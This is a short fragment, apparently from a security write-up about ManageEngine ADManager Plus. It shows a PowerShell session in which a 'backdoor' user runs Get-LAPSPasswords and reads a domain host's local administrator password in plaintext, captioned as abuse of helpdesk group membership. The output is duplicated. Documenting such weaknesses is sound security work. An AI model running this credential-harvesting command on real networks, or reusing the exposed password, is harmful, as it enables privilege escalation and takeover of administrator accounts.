 Backdoor user gets admin plaintext password
PS C:\Users\backdoor123\desktop> Get-LAPSPasswords
Hostname : WIN-QNOT0JEQNN9.xchange.com
Stored : 1
Readable : 1
Password : i%hi9XPN0+%Gf(
Expiration : 9/14/2020 4:57:56 PM
Hostname : WIN-QNOT0JEQNN9.xchange.com
Stored : 1
Readable : 1
Password : i%hi9XPN0+%Gf(
Expiration : 9/14/2020 4:57:56 PM
Plaintext LAPS passwords leveraging helpdesk group membership
ManageEngine
ADManager Plus